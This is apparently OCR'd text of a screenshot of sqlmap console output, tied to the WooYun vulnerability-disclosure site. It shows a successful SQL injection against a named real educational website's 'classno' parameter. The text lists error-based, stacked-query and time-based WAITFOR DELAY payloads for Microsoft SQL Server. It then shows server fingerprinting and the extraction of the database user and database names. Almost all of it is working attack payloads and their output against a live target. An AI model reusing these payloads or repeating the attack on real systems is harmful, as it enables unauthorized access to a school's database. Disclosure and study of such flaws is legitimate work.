 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: classno (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=set1&classno=1' AND 2410=CONVERT(INT,(SELECT CHAR(113)+CHAR(98
)+CHAR(107)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2410=2410) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'GncO'='
GncO
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=set1&classno=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=set1&classno=1' WAITFOR DELAY '0:0:5'--
---
[22:30:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:30:23] [INFO] fetching current user
[22:30:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:31:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:31:23] [INFO] retrieved: anmai
current user:    'anmai'
[22:31:23] [INFO] fetching current database
[22:31:24] [INFO] retrieved: teachertable
current database:    'teachertable'
[22:31:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:31:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 22:31:24
www.wooyun.org